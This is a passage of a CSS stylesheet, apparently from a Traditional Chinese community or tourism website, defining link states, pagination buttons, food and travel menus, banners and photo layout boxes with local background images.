	margin-left: 2px;
	padding-top: 3px;
	padding-right: 3px;
	padding-bottom: 0px;
	padding-left: 3px;
	border: 1px solid #CCCCCC;
	line-height: 25px;
	font-family: "新細明體";
	}	
.pageGa:visited {
	font-size: 16px;
	line-height: 25px;
	color: #666666;
	background-color: #FFFFFF;
	letter-spacing: 1px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 2px;
	padding-top: 3px;
	padding-right: 3px;
	padding-bottom: 0px;
	padding-left: 3px;
	border: 1px solid #CCCCCC;
	line-height: 25px;
	font-family: "新細明體";
	}	
.pageGa:hover {
	font-size: 16px;
	color: #FFFFFF;
	background-color: #C6C6C6;
	letter-spacing: 1px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 2px;
	padding-top: 3px;
	padding-right: 3px;
	padding-bottom: 0px;
	padding-left: 3px;
	border: 1px solid #CCCCCC;
	line-height: 25px;
	font-family: "新細明體";
	}
.pageGa-2:link {
	font-size: 25px;
	color: #666666;
	background-color: #FFFFFF;
	letter-spacing: 1px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 2px;
	padding-top: 3px;
	padding-right: 3px;
	padding-bottom: 0px;
	padding-left: 3px;
	border: 1px solid #CCCCCC;
	line-height: 25px;
	font-family: "新細明體";
	}	
.pageGa-2:visited {
	font-size: 25px;
	line-height: 25px;
	color: #666666;
	background-color: #FFFFFF;
	letter-spacing: 1px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 2px;
	padding-top: 3px;
	padding-right: 3px;
	padding-bottom: 0px;
	padding-left: 3px;
	border: 1px solid #CCCCCC;
	font-family: "新細明體";
	}	
.pageGa-2:hover {
	font-size: 25px;
	color: #FFFFFF;
	background-color: #C6C6C6;
	letter-spacing: 1px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 2px;
	padding-top: 3px;
	padding-right: 3px;
	padding-bottom: 0px;
	padding-left: 3px;
	border: 1px solid #CCCCCC;
	line-height: 25px;
	font-family: "新細明體";
	}
.pageGRa:link {
	font-size: 16px;
	color: #666666;
	background-color: #FFFFFF;
	letter-spacing: 1px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 2px;
	padding-top: 3px;
	padding-right: 3px;
	padding-bottom: 0px;
	padding-left: 3px;
	border: 1px solid #5BBB04;
	line-height: 25px;
	font-family: "新細明體";
	}	
.pageGRa:visited {
	font-size: 16px;
	line-height: 25px;
	color: #666666;
	background-color: #FFFFFF;
	letter-spacing: 1px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 2px;
	padding-top: 3px;
	padding-right: 3px;
	padding-bottom: 0px;
	padding-left: 3px;
	border: 1px solid #5BBB04;
	line-height: 25px;
	font-family: "新細明體";
	}	
.pageGRa:hover {
	font-size: 16px;
	color: #FFFFFF;
	background-color: #5BBB04;
	letter-spacing: 1px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 2px;
	padding-top: 3px;
	padding-right: 3px;
	padding-bottom: 0px;
	padding-left: 3px;
	border: 1px solid #5BBB04;
	line-height: 25px;
	font-family: "新細明體";
	}	
.pageGRa-2:link {
	font-size: 25px;
	color: #666666;
	background-color: #FFFFFF;
	letter-spacing: 1px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 2px;
	padding-top: 3px;
	padding-right: 3px;
	padding-bottom: 0px;
	padding-left: 3px;
	border: 1px solid #5BBB04;
	line-height: 25px;
	font-family: "新細明體";
	}	
.pageGRa-2:visited {
	font-size: 25px;
	line-height: 25px;
	color: #666666;
	background-color: #FFFFFF;
	letter-spacing: 1px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 2px;
	padding-top: 3px;
	padding-right: 3px;
	padding-bottom: 0px;
	padding-left: 3px;
	border: 1px solid #5BBB04;
	font-family: "新細明體";
	}	
.pageGRa-2:hover {
	font-size: 25px;
	color: #FFFFFF;
	background-color: #5BBB04;
	letter-spacing: 1px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 2px;
	padding-top: 3px;
	padding-right: 3px;
	padding-bottom: 0px;
	padding-left: 3px;
	border: 1px solid #5BBB04;
	line-height: 25px;
	font-family: "新細明體";
	}	
.pageBa:link {
	font-size: 16px;
	color: #006B9F;
	background-color: #FFFFFF;
	letter-spacing: 1px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 2px;
	padding-top: 3px;
	padding-right: 3px;
	padding-bottom: 0px;
	padding-left: 3px;
	border: 1px solid #B7D5EA;
	line-height: 25px;
	font-family: "新細明體";
	}	
.pageBa:visited {
	font-size: 16px;
	line-height: 25px;
	color: #006B9F;
	background-color: #FFFFFF;
	letter-spacing: 1px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 2px;
	padding-top: 3px;
	padding-right: 3px;
	padding-bottom: 0px;
	padding-left: 3px;
	border: 1px solid #B7D5EA;
	line-height: 25px;
	font-family: "新細明體";
	}
.pageBa:hover {
	font-size: 16px;
	color: #FFFFFF;
	background-color: #B7D5EA;
	letter-spacing: 1px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 2px;
	padding-top: 3px;
	padding-right: 3px;
	padding-bottom: 0px;
	padding-left: 3px;
	border: 1px solid #B7D5EA;
	line-height: 25px;
	font-family: "新細明體";
	}
.pageBa25:link {
	font-size: 25px;
	color: #006B9F;
	background-color: #FFFFFF;
	letter-spacing: 1px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 2px;
	padding-top: 3px;
	padding-right: 3px;
	padding-bottom: 0px;
	padding-left: 3px;
	border: 1px solid #B7D5EA;
	line-height: 30px;
	font-family: "微軟正黑體";
	}	
.pageBa25:visited {
	font-size: 25px;
	line-height: 25px;
	color: #006B9F;
	background-color: #FFFFFF;
	letter-spacing: 1px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 2px;
	padding-top: 3px;
	padding-right: 3px;
	padding-bottom: 0px;
	padding-left: 3px;
	border: 1px solid #B7D5EA;
	line-height: 30px;
	font-family: "微軟正黑體";
	}
.pageBa25:hover {
	font-size: 25px;
	color: #FFFFFF;
	background-color: #B7D5EA;
	letter-spacing: 1px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 2px;
	padding-top: 3px;
	padding-right: 3px;
	padding-bottom: 0px;
	padding-left: 3px;
	border: 1px solid #B7D5EA;
	line-height: 30px;
	font-family: "微軟正黑體";
	}
.pageBa25:active {
	font-size: 25px;
	color: #006B9F;
	background-color: #FFFFFF;
	letter-spacing: 1px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 2px;
	padding-top: 3px;
	padding-right: 3px;
	padding-bottom: 0px;
	padding-left: 3px;
	border: 1px solid #B7D5EA;
	line-height: 30px;
	font-family: "微軟正黑體";
	}	
.pageORa:link {
	font-size: 16px;
	color: #666666;
	background-color: #FFFFFF;
	letter-spacing: 1px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 2px;
	padding-top: 3px;
	padding-right: 3px;
	padding-bottom: 0px;
	padding-left: 3px;
	border: 1px solid #FFCF6A;
	line-height: 25px;
	font-family: "新細明體";
	}	
.pageORa:visited {
	font-size: 16px;
	line-height: 25px;
	color: #666666;
	background-color: #FFFFFF;
	letter-spacing: 1px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 2px;
	padding-top: 3px;
	padding-right: 3px;
	padding-bottom: 0px;
	padding-left: 3px;
	border: 1px solid #FFCF6A;
	line-height: 25px;
	font-family: "新細明體";
	}	
.pageORa:hover {
	font-size: 16px;
	color: #FFFFFF;
	background-color: #E48423;
	letter-spacing: 1px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 2px;
	padding-top: 3px;
	padding-right: 3px;
	padding-bottom: 0px;
	padding-left: 3px;
	border: 1px solid #FFCF6A;
	line-height: 25px;
	font-family: "新細明體";
	}	
.pageORa:active {
	font-size: 16px;
	color: #666666;
	background-color: #FFFFFF;
	letter-spacing: 1px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 2px;
	padding-top: 3px;
	padding-right: 3px;
	padding-bottom: 0px;
	padding-left: 3px;
	border: 1px solid #FFCF6A;
	line-height: 25px;
	font-family: "新細明體";
	}		
	




.pageORa-2:link {
	font-size: 25px;
	color: #666666;
	background-color: #FFFFFF;
	letter-spacing: 1px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 2px;
	padding-top: 3px;
	padding-right: 3px;
	padding-bottom: 0px;
	padding-left: 3px;
	border: 1px solid #FFCF6A;
	line-height: 25px;
	font-family: "新細明體";
	}	
.pageORa-2:visited {
	font-size: 25px;
	color: #666666;
	background-color: #FFFFFF;
	letter-spacing: 1px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 2px;
	padding-top: 3px;
	padding-right: 3px;
	padding-bottom: 0px;
	padding-left: 3px;
	border: 1px solid #FFCF6A;
	line-height: 25px;
	font-family: "新細明體";
	}	
.pageORa-2:hover {
	font-size: 25px;
	color: #FFFFFF;
	background-color: #E48423;
	letter-spacing: 1px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 2px;
	padding-top: 3px;
	padding-right: 3px;
	padding-bottom: 0px;
	padding-left: 3px;
	border: 1px solid #FFCF6A;
	line-height: 25px;
	font-family: "新細明體";
	}	
.pageORa-2:active {
	font-size: 25px;
	color: #666666;
	background-color: #FFFFFF;
	letter-spacing: 1px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 2px;
	padding-top: 3px;
	padding-right: 3px;
	padding-bottom: 0px;
	padding-left: 3px;
	border: 1px solid #FFCF6A;
	line-height: 25px;
	font-family: "新細明體";
	}		

	
.frTA {
	background-color: #EEEEEE;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-right-color: #CCCCCC;
	border-bottom-color: #CCCCCC;
}
.divBigPic{
	width:800px;
	height:auto;
	float:inherit;
	padding-bottom: 8px;
	}
.divBigPicL{
	width:400px;
	float:left;
	padding-top: 8px;
	}
.divBigPicR{
	width:400px;
	float:right;
	padding-top: 8px;
	}
.divCFLong{
	width:800px;
	height:auto;
	float:inherit;
	padding-bottom:8px;
	}
.divConL{
	width:400px;
	height:auto;
	float:left;
		}
.divConR{
	width:400px;
	height:auto;
	float:right;
	}
.leftSmallphoto {
	background-color: #E4EFF8;
	border: 1px solid #FFFFFF;
}
.liveLeftBg {
	background-color: #EBF1FA;
	border-right-width: 1px;
	border-right-style: solid;
	border-right-color:  #D0E3F1;
}

.foodMenua:link {
	font-family: "新細明體";
	font-size: 16px;
	color: #003399;
	letter-spacing: 1px;
	height: 30px;
	width: 180px;
	background-image: url(10_foodMenu.gif);
	clear: none;
	float: left;
	vertical-align: middle;
	line-height: 32px;
	border-top-width: 2px;
	border-bottom-width: 2px;
	border-top-style: solid;
	border-bottom-style: solid;
	border-top-color: #FFFFFF;
	border-bottom-color: #FFFFFF;
	text-align: center;
}
.foodMenua:visited {
	font-family: "新細明體";
	font-size: 16px;
	color: #003399;
	letter-spacing:1px;
	height: 30px;
	width: 180px;
	background-image: url(10_foodMenu.gif);
	clear: none;
	float: left;
	vertical-align: middle;
	line-height: 32px;
	border-top-width: 2px;
	border-bottom-width: 2px;
	border-top-style: solid;
	border-bottom-style: solid;
	border-top-color: #FFFFFF;
	border-bottom-color: #FFFFFF;
	text-align: center;
}
.foodMenua:hover {
	font-family: "新細明體";
	font-size: 16px;
	color: #BD0019;
	letter-spacing: 1px;
	height: 30px;
	width: 180px;
	background-image: url(10_foodMenu2.gif);
	clear: none;
	float: left;
	vertical-align: middle;
	line-height: 32px;
	border-top-width: 2px;
	border-bottom-width: 2px;
	border-top-style: solid;
	border-bottom-style: solid;
	border-top-color: #FFFFFF;
	border-bottom-color: #FFFFFF;
	text-align: center;
}
.foodMenua:active {
	font-family: "新細明體";
	font-size: 16px;
	color: #003399;
	letter-spacing:1px;
	height: 30px;
	width: 180px;
	background-image: url(10_foodMenu.gif);
	clear: none;
	float: left;
	vertical-align: middle;
	line-height: 32px;
	border-top-width: 2px;
	border-bottom-width: 2px;
	border-top-style: solid;
	border-bottom-style: solid;
	border-top-color: #FFFFFF;
	border-bottom-color: #FFFFFF;
	text-align: center;
}
.foodMenua2:link {
	font-family: "新細明體";
	font-size: 16px;
	color: #003399;
	letter-spacing: 1px;
	height: 30px;
	width: 180px;
	background-image: url(10_foodMenu2.gif);
	clear: none;
	float: left;
	vertical-align: middle;
	line-height: 32px;
	border-top-width: 2px;
	border-bottom-width: 2px;
	border-top-style: solid;
	border-bottom-style: solid;
	border-top-color: #FFFFFF;
	border-bottom-color: #FFFFFF;
	text-align: center;
}
.foodMenua2:visited {
	font-family: "新細明體";
	font-size: 16px;
	color: #003399;
	letter-spacing:1px;
	height: 30px;
	width: 180px;
	background-image: url(10_foodMenu2.gif);
	clear: none;
	float: left;
	vertical-align: middle;
	line-height: 32px;
	border-top-width: 2px;
	border-bottom-width: 2px;
	border-top-style: solid;
	border-bottom-style: solid;
	border-top-color: #FFFFFF;
	border-bottom-color: #FFFFFF;
	text-align: center;
}
.foodMenua2:hover {
	font-family: "新細明體";
	font-size: 16px;
	color: #BD0019;
	letter-spacing: 1px;
	height: 30px;
	width: 180px;
	background-image: url(10_foodMenu.gif);
	clear: none;
	float: left;
	vertical-align: middle;
	line-height: 32px;
	border-top-width: 2px;
	border-bottom-width: 2px;
	border-top-style: solid;
	border-bottom-style: solid;
	border-top-color: #FFFFFF;
	border-bottom-color: #FFFFFF;
	text-align: center;
}
.foodMenua2:active {
	font-family: "新細明體";
	font-size: 16px;
	color: #003399;
	letter-spacing:1px;
	height: 30px;
	width: 180px;
	background-image: url(10_foodMenu2.gif);
	clear: none;
	float: left;
	vertical-align: middle;
	line-height: 32px;
	border-top-width: 2px;
	border-bottom-width: 2px;
	border-top-style: solid;
	border-bottom-style: solid;
	border-top-color: #FFFFFF;
	border-bottom-color: #FFFFFF;
	text-align: center;
}
.foodMenua3:link {
	font-family: "新細明體";
	font-size: 16px;
	color: #003399;
	letter-spacing: 1px;
	height: 30px;
	width: 180px;
	background-image: url(10_foodMenu3.gif);
	clear: none;
	float: left;
	vertical-align: middle;
	line-height: 32px;
	border-top-width: 2px;
	border-bottom-width: 2px;
	border-top-style: solid;
	border-bottom-style: solid;
	border-top-color: #FFFFFF;
	border-bottom-color: #FFFFFF;
	text-align: center;
}
.foodMenua3:visited {
	font-family: "新細明體";
	font-size: 16px;
	color: #003399;
	letter-spacing:1px;
	height: 30px;
	width: 180px;
	background-image: url(10_foodMenu3.gif);
	clear: none;
	float: left;
	vertical-align: middle;
	line-height: 32px;
	border-top-width: 2px;
	border-bottom-width: 2px;
	border-top-style: solid;
	border-bottom-style: solid;
	border-top-color: #FFFFFF;
	border-bottom-color: #FFFFFF;
	text-align: center;
}
.foodMenua3:hover {
	font-family: "新細明體";
	font-size: 16px;
	color: #BD0019;
	letter-spacing: 1px;
	height: 30px;
	width: 180px;
	background-image: url(10_foodMenu2.gif);
	clear: none;
	float: left;
	vertical-align: middle;
	line-height: 32px;
	border-top-width: 2px;
	border-bottom-width: 2px;
	border-top-style: solid;
	border-bottom-style: solid;
	border-top-color: #FFFFFF;
	border-bottom-color: #FFFFFF;
	text-align: center;
}
.foodMenua3:active {
	font-family: "新細明體";
	font-size: 16px;
	color: #003399;
	letter-spacing:1px;
	height: 30px;
	width: 180px;
	background-image: url(10_foodMenu3.gif);
	clear: none;
	float: left;
	vertical-align: middle;
	line-height: 32px;
	border-top-width: 2px;
	border-bottom-width: 2px;
	border-top-style: solid;
	border-bottom-style: solid;
	border-top-color: #FFFFFF;
	border-bottom-color: #FFFFFF;
	text-align: center;
}
.foodMenua4:link {
	font-family: "新細明體";
	font-size: 16px;
	color: #003399;
	letter-spacing: 1px;
	height: 30px;
	width: 180px;
	background-image: url(10_foodMenu4.gif);
	clear: none;
	float: left;
	vertical-align: middle;
	line-height: 32px;
	border-top-width: 2px;
	border-bottom-width: 2px;
	border-top-style: solid;
	border-bottom-style: solid;
	border-top-color: #FFFFFF;
	border-bottom-color: #FFFFFF;
	text-align: center;
}
.foodMenua4:visited {
	font-family: "新細明體";
	font-size: 16px;
	color: #003399;
	letter-spacing:1px;
	height: 30px;
	width: 180px;
	background-image: url(10_foodMenu4.gif);
	clear: none;
	float: left;
	vertical-align: middle;
	line-height: 32px;
	border-top-width: 2px;
	border-bottom-width: 2px;
	border-top-style: solid;
	border-bottom-style: solid;
	border-top-color: #FFFFFF;
	border-bottom-color: #FFFFFF;
	text-align: center;
}
.foodMenua4:hover {
	font-family: "新細明體";
	font-size: 16px;
	color: #BD0019;
	letter-spacing: 1px;
	height: 30px;
	width: 180px;
	background-image: url(10_foodMenu.gif);
	clear: none;
	float: left;
	vertical-align: middle;
	line-height: 32px;
	border-top-width: 2px;
	border-bottom-width: 2px;
	border-top-style: solid;
	border-bottom-style: solid;
	border-top-color: #FFFFFF;
	border-bottom-color: #FFFFFF;
	text-align: center;
}
.foodMenua4:active {
	font-family: "新細明體";
	font-size: 16px;
	color: #003399;
	letter-spacing:1px;
	height: 30px;
	width: 180px;
	background-image: url(10_foodMenu4.gif);
	clear: none;
	float: left;
	vertical-align: middle;
	line-height: 32px;
	border-top-width: 2px;
	border-bottom-width: 2px;
	border-top-style: solid;
	border-bottom-style: solid;
	border-top-color: #FFFFFF;
	border-bottom-color: #FFFFFF;
	text-align: center;
}
.marketMessTA {
	border: 1px solid #CCCCCC;
	background-color: #F5F5F5;
}
.marketMessTA2 {
	border: 1px solid #CCCCCC;
	background-color: #647783;
}
.marketAbTitle{
	font-family: "新細明體";
	font-size: 16px;
	color: #FFFFFF;
	letter-spacing: 1px;
	line-height: 30px;
	background-image: url(tAbg.gif);
	padding: 5px;
	}
.marketAb {
	font-family: "新細明體";
	font-size: 16px;
	color: #000000;
	letter-spacing: 1px;
	line-height: 30px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #CCCCCC;
	padding: 5px;
	}
.marketAb2 {
	font-family: "新細明體";
	font-size: 16px;
	color: #000000;
	letter-spacing: 1px;
	line-height: 30px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #CCCCCC;
	background-color: #FFF8F0;
	padding: 5px;
	}
.boygirlTB {
	border: 1px solid #CCCCCC;
}
.dmADtA {
	font-family: "新細明體";
	font-size: 16px;
	color: #000000;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #6AA6D2;
	letter-spacing: 1px;
	padding-left: 6px;
	line-height: 30px;
}
.dmADtAB {
	font-family: "新細明體";
	font-size: 16px;
	color: #000000;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #6AA6D2;
	letter-spacing: 1px;
	line-height: 30px;
}
.dmADtA2 {
	font-family: "新細明體";
	font-size: 16px;
	color: #000000;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #FAB309;
	letter-spacing: 1px;
	padding-left: 6px;
	line-height: 30px;
}
.dmADtAB2 {
	font-family: "新細明體";
	font-size: 16px;
	color: #000000;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #FAB309;
	letter-spacing: 1px;
	line-height: 30px;
}
.dmADtA3 {
	font-family: "新細明體";
	font-size: 16px;
	color: #000000;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #D917A4;
	letter-spacing: 1px;
	padding-left: 6px;
	line-height: 30px;
}
.dmADtAB3 {
	font-family: "新細明體";
	font-size: 16px;
	color: #000000;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #D917A4;
	letter-spacing: 1px;
	line-height: 30px;
}
.dmADtA4 {
	font-family: "新細明體";
	font-size: 16px;
	color: #000000;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #6AA6D2;
	letter-spacing: 1px;
	line-height: 30px;
	}
.dmADtd {
	font-family: "新細明體";
	font-size: 16px;
	color: #000000;
	letter-spacing: 1px;
	line-height: 30px;
	border-top-width: 1px;
	border-right-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-top-color: #FFFFFF;
	border-right-color: #FFFFFF;
}
.divPageSPhoto {
	float:left;
	margin-top: 0px;
	margin-right: 4px;
	margin-bottom: 0px;
	margin-left: 4px;
	height: 110px;
	width: 120px;
}
.divPageSPhoto2 {
	float:left;
	margin-top: 0px;
	margin-right: 2px;
	margin-bottom: 0px;
	margin-left: 2px;
	height: 110px;
	width: 110px;
}
.divPageSPhoto3 {
	float:left;
	margin-top: 0px;
	margin-right: 11px;
	margin-bottom: 0px;
	margin-left: 11px;
	height: 110px;
	width: 126px;
}
.divPageSPhoto4 {
	float:left;
	margin-top: 0px;
	margin-right: 8px;
	margin-bottom: 0px;
	margin-left: 8px;
	height: 110px;
	width: 160px;
}
.divPageSPhoto5 {
	float:left;
	margin-top: 0px;
	margin-right: 20px;
	margin-bottom: 0px;
	margin-left: 20px;
	height: 110px;
	width: 126px;
}

.travelLeft {
	border-right-width: 1px;
	border-left-width: 1px;
	border-right-style: solid;
	border-left-style: solid;
	border-right-color: #F0F5FB;
	border-left-color: #F0F5FB;
}
.travelbanner:link {
	font-size: 16px;
	color: #000000;
	background-color: #FFFFFF;
	letter-spacing: 1px;
	border: 2px solid #99BBE3;
	font-family: "新細明體";
	height: 40px;
	padding-top: 10px;
	padding-right: 15px;
	padding-bottom: 10px;
	padding-left: 15px;
	line-height: 40px;
	margin: 0px;
	}	
.travelbanner:visited {
	font-size: 16px;
	color: #000000;
	background-color: #FFFFFF;
	letter-spacing: 1px;
	border: 2px solid #99BBE3;
	font-family: "新細明體";
	height: 40px;
	padding-top: 10px;
	padding-right: 15px;
	padding-bottom: 10px;
	padding-left: 15px;
	line-height: 40px;
	margin: 0px;
	}		
.travelbanner:hover {
	font-size: 16px;
	color: #444444;
	letter-spacing: 1px;
	line-height: 50px;
	font-family: "新細明體";
	background-image: url(travelbannerHbg.gif);
	padding: 15px;
	height: 50px;
	font-weight: bold;
	margin: 0px;
	}
.travelbanner:active {
	font-size: 16px;
	color: #000000;
	background-color: #FFFFFF;
	letter-spacing: 1px;
	border: 2px solid #99BBE3;
	font-family: "新細明體";
	height: 40px;
	padding-top: 10px;
	padding-right: 15px;
	padding-bottom: 10px;
	padding-left: 15px;
	line-height: 40px;
	margin: 0px;
	}	
.scenicTBLine {
	border-bottom-width: 1px;
	border-bottom-style: dashed;
	border-bottom-color: #B8D3E7;
	margin-bottom: 10px;
}
.scenicTBTxt {
	font-family: "新細明體";
	font-size: 15px;
	color: #666666;
	line-height: 30px;
	letter-spacing: 1px;
}
.marketTA {
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-right-color: #6AA6D2;
	border-bottom-color: #6AA6D2;
	border-left-color: #6AA6D2;
}
.liveNewTD {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #6AA6D2;
	padding-top: 10px;
	padding-bottom: 10px;
}
.liveNewTD2 {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #6AA6D2;
	padding-top: 8px;
	padding-bottom: 8px;
	padding-left: 40px;
}
.liveNewTD3 {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #6AA6D2;
	padding-top: 10px;
	padding-bottom: 8px;
	padding-left: 10px;
}
.liveNewPoTD {
	padding-top: 10px;
	padding-bottom: 10px;
	border: 1px solid #EAEAEA;
	background-color: #4D8AC0;
}
.liveNewTxt {
	font-family: "新細明體";
	font-size: 15px;
	color: #006B9F;
	line-height: 24px;
	letter-spacing: 1px;
}
.liveNewPicTA {
	letter-spacing: 1px;
	padding-right: 10px;
	padding-bottom: 8px;
}
.liveNewbanner:link {
	font-size: 16px;
	color: #FFF;
	letter-spacing: 1px;
	border: 2px solid #006B9F;
	font-family: "新細明體";
	height: 40px;
	line-height: 40px;
	margin: 0px;
	background-image: url(liveNewbg.gif);
	padding-top: 10px;
	padding-right: 6px;
	padding-bottom: 10px;
	padding-left: 6px;
	text-align: center;
	}	
.liveNewbanner:visited {
	font-size: 16px;
	color: #FFF;
	letter-spacing: 1px;
	border: 2px solid #99BBE3;
	font-family: "新細明體";
	height: 40px;
	line-height: 40px;
	margin: 0px;
	background-image: url(liveNewbg.gif);
	padding-top: 10px;
	padding-right: 6px;
	padding-bottom: 10px;
	padding-left: 6px;
	text-align: center;
	}		
.liveNewbanner:hover {
	font-size: 16px;
	color: #444444;
	letter-spacing: 1px;
	line-height: 50px;
	font-family: "新細明體";
	background-image: url(liveNewbgH.gif);
	height: 50px;
	font-weight: bold;
	margin: 0px;
	padding-top: 15px;
	padding-right: 6px;
	padding-bottom: 15px;
	padding-left: 6px;
	text-align: center;
	}
.liveNewbanner:active {
	font-size: 16px;
	color: #FFF;
	letter-spacing: 1px;
	border: 2px solid #99BBE3;
	font-family: "新細明體";
	height: 40px;
	line-height: 40px;
	margin: 0px;
	background-image: url(liveNewbg.gif);
	padding-top: 10px;
	padding-right: 6px;
	padding-bottom: 10px;
	padding-left: 6px;
	text-align: center;
	}
.liveNewbanner2:link {
	font-size: 16px;
	color: #333;
	letter-spacing: 1px;
	border: 2px solid #ec9005;
	font-family: "新細明體";
	height: 40px;
	line-height: 40px;
	margin: 0px;
	background-image: url(liveNewbgH2.gif);
	padding-top: 10px;
	padding-right: 6px;
	padding-bottom: 10px;
	padding-left: 6px;
	text-align: center;
	}
.liveNewbanner2:visited {
	font-size: 16px;
	color: #333;
	letter-spacing: 1px;
	border: 2px solid #ec9005;
	font-family: "新細明體";
	height: 40px;
	line-height: 40px;
	margin: 0px;
	background-image: url(liveNewbgH2.gif);
	padding-top: 10px;
	padding-right: 6px;
	padding-bottom: 10px;
	padding-left: 6px;
	text-align: center;
	}		
.liveNewbanner2:hover {
	font-size: 16px;
	color: #444444;
	letter-spacing: 1px;
	line-height: 50px;
	font-family: "新細明體";
	height: 50px;
	font-weight: bold;
	margin: 0px;
	background-image: url(liveNewbgH.gif);
	padding-top: 15px;
	padding-right: 6px;
	padding-bottom: 15px;
	padding-left: 6px;
	text-align: center;
	}
.liveNewbanner2:active {
	font-size: 16px;
	color: #333;
	letter-spacing: 1px;
	border: 2px solid #ec9005;
	font-family: "新細明體";
	height: 40px;
	line-height: 40px;
	margin: 0px;
	background-image: url(liveNewbgH2.gif);
	padding-top: 10px;
	padding-right: 6px;
	padding-bottom: 10px;
	padding-left: 6px;
	text-align: center;
	}	
.photoPublicTA {
	font-family: "新細明體";
	font-size: 16px;
	color: #135D9C;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #6AA6D2;
	letter-spacing: 1px;
	line-height: 30px;
	padding-top: 8px;
	padding-bottom: 8px;
}
.photoPublicTA2 {
	font-family: "新細明體";
	font-size: 16px;
	color: #666666;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #6AA6D2;
	letter-spacing: 1px;
	line-height: 30px;
	padding-top: 8px;
	padding-bottom: 8px;
}
.exhibitTB {
	border: 1px solid #CCCCCC;
}
.outshootMenuTitle{
	font-family: "新細明體";
	font-size: 16px;
	color: #FFFFFF;
	line-height: 35px;
	letter-spacing: 1px;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #FFF;
	background-image: url(outshootMenu2-2.gif);
}
.outshootMenua:link {
	font-family: "新細明體";
	font-size: 16px;
	color: #FFF;
	letter-spacing: 1px;
	clear: none;
	float: left;
	vertical-align: middle;
	line-height: 32px;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #FFFFFF;
	text-align: center;
	height: 40px;
	width: 190px;
	background-image: url(outshootMenu-2.gif);
	padding-top: 10px;
}
.outshootMenua:visited {
	font-family: "新細明體";
	font-size: 16px;
	color: #FFF;
	letter-spacing:1px;
	clear: none;
	float: left;
	vertical-align: middle;
	line-height: 32px;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #FFFFFF;
	text-align: center;
	height: 40px;
	width: 190px;
	background-image: url(outshootMenu-2.gif);
	padding-top: 10px;
}
.outshootMenua:hover {
	font-family: "新細明體";
	font-size: 16px;
	color: #FFF;
	letter-spacing: 1px;
	clear: none;
	float: left;
	vertical-align: middle;
	line-height: 32px;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #FFFFFF;
	text-align: center;
	height: 40px;
	width: 190px;
	background-image: url(outshootMenu2-2.gif);
	padding-top: 10px;
}
.outshootMenua:active {
	font-family: "新細明體";
	font-size: 16px;
	color: #000;
	letter-spacing:1px;
	clear: none;
	float: left;
	vertical-align: middle;
	line-height: 32px;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #FFFFFF;
	text-align: center;
	height: 40px;
	width: 190px;
	background-image: url(outshootMenu-2.gif);
	padding-top: 10px;
}
.outshootSubjecy{
	font-size:30px;
	font-weight: bold;
	color:#666666;
	letter-spacing: 1px;
}
.outshootphotoNu {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 18px;
	font-weight: bold;
	color: #666666;
	letter-spacing: 1px;
